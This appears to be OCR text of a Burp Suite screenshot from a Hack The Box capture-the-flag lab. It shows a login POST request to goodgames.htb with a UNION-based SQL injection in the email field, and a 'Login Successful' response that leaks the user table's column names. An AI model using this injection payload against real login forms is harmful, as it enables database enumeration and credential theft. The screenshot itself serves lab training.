 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 150
13
14 email=test%40test.htb' union select 1,2,3,column_name from
information_schema.columns where table_schema="main" and
table_name="user"-- -&password=123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome idemailpasswordname
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
113
114 </div>
115
116
? Search... 0 matches